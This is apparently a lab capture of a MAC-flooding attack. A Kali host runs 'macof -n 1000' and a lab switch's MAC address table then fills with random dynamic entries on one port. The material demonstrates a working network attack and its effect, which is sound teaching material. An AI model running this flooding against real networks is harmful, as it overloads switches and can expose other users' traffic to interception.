 root@kali-pc:~#macof -n 1000
ab:34:67:16:f1:3c  6f:7a:7a:15:42:8a 0.0.0.0.23428 > 0.0.0.0.11445: S 625908144
f3:84:5a:1b:3e:ca  47:6b:8:5c:21:35 0.0.0.0.31474 > 0.0.0.0.38156: S 2035621010
f2:df:e0:c:c5:b5   b:4:d7:1f:6a:a 0.0.0.0.46132 > 0.0.0.0.33408: S 432434073:4
58:56:9d:3f:72:d0  e8:88:34:4f:df:25 0.0.0.0.39205 > 0.0.0.0.13881: S 18220773
<…output omitted…>
lab-sw>show mac address-table
Mac Address Table
-------------------------------------------
Vlan    Mac Address       Type        Ports
----    -----------       --------    -----
All    0100.0ccc.cccc    STATIC      CPU
All    0100.0ccc.cccd    STATIC      CPU
All    0180.c200.0000    STATIC      CPU
<…16 internal MAC addresses omitted…>
All    0180.c200.0010    STATIC      CPU
All    ffff.ffff.ffff    STATIC      CPU
11    0000.0a0a.0b0b    DYNAMIC     Gi0/1
11    0291.b05d.3d00    DYNAMIC     Gi0/2
11    048e.9e10.80db    DYNAMIC     Gi0/2
11    0494.3d20.4379    DYNAMIC     Gi0/2
11    06cd.2029.37f2    DYNAMIC     Gi0/2
11    5856.9d3f.72d0    DYNAMIC     Gi0/2
11    f2df.0e0c.c5b5    DYNAMIC     Gi0/2
11    f384.5a1b.3eca    DYNAMIC     Gi0/2
<…output omitted…>